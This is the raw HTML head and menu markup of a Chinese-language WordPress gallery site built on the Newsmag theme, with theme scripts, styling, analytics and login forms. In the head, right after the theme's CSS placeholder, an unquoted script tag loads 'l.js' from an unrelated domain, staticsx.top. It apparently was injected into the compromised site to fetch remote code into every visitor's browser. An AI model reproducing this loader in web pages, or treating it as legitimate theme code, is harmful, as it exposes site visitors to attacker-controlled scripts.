	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="911c33f045";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/tag/%e5%bc%b5%e6%9b%a6%e9%9b%af-%e8%b1%aa%e5%ae%85/",
                    "name": "張曦雯 豪宅"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-385 wp-theme-Newsmag global-block-template-1 td-newsmag-sport td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 21 日   週三
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
